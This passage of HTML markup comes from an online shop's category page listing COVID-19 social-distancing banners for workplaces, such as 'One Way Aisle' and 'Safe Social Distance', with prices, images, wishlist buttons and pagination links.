https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x7-PLEASE-STAY-APART-AT-LEAST-6FT-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/please-stay-apart-at-least-6ft2m-social-distancing-in-effect-banner/">&#8220;Please Stay Apart At Least 6ft (2m) &#8211; Social Distancing In Effect&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70908" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/please-stay-apart-at-least-6ft2m-social-distancing-in-effect-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70908 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70908"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70908,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70908" rel="nofollow" data-product-id="70908" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-70906 status-publish last instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/one-way-aisle-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Way Aisle Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Way Aisle Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x6-ONE-WAY-AISLE-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/one-way-aisle-banner/">&#8220;One Way Aisle&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70906" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/one-way-aisle-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70906 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70906"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70906,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70906" rel="nofollow" data-product-id="70906" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 first product type-product post-70879 status-publish instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-social-distancing-signs product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/shop-smart-push-your-cart-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shop Smart - Push Your Cart Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shop Smart - Push Your Cart Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x4-SHOP-SMART-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/shop-smart-push-your-cart-banner/">&#8220;Shop Smart &#8211; Push Your Cart 6ft (2m) Apart&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70879" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/shop-smart-push-your-cart-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70879 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70879"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70879,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70879" rel="nofollow" data-product-id="70879" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-70877 status-publish first instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-social-distancing-signs product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/safe-social-distance-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Safe Social Distance Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Safe Social Distance Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/12x4-SAFE-SOCIAL-DISTANCE-PG.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/safe-social-distance-banner/">&#8220;Safe Social Distance&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70877" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/safe-social-distance-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70877" rel="nofollow" data-product-id="70877" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-69547 status-publish last instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/stop-go-home-now-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stop - If You Have Symptoms Go Home Now Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stop - If You Have Symptoms Go Home Now Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/stop-go-home-now-72x36-1.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/stop-go-home-now-banner/">&#8220;Stop &#8211; If You Have Symptoms Go Home Now&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_69547" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/stop-go-home-now-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-69547 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="69547"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:69547,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=69547" rel="nofollow" data-product-id="69547" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
									
				    </div>

				
	<div class="gem-pagination woocommerce-pagination centered-box">
		<a class="prev page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/10/">&larr;</a>
<a aria-label="Page 1" class="page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/1/">1</a>
<a aria-label="Page 2" class="page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/2/">2</a>
<a aria-label="Page 3" class="page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 8" class="page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/8/">8</a>
<a aria-label="Page 9" class="page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/9/">9</a>
<a aria-label="Page 10" class="page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/10/">10</a>
<span aria-label="Page 11" aria-current="page" class="page-numbers current">11</span>
<a aria-label="Page 12" class="page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/12/">12</a>
